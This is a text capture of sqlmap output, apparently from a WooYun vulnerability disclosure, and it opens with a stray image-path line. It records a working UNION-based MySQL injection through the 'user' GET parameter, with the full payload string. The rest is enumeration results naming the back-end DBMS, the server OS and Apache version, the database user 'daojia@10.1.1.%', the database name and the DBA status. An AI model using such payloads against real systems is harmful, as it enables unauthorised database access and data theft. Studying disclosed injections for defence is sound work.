 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: user
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: action=2147483649&user=admin') UNION ALL SELECT NULL,NULL,CONCAT(0x
716f6e7671,0x504c416e6c645a785a43,0x7163666271),NULL#&uid=1449954143596
---
[11:16:41] [INFO] testing MySQL
[11:16:42] [INFO] confirming MySQL
[11:16:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[11:16:42] [INFO] fetching current user
current user:    'daojia@10.1.1.%'
[11:16:42] [INFO] fetching current database
current database:    'daojia'
[11:16:42] [INFO] testing if current user is DBA
[11:16:42] [INFO] fetching current user
[11:16:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org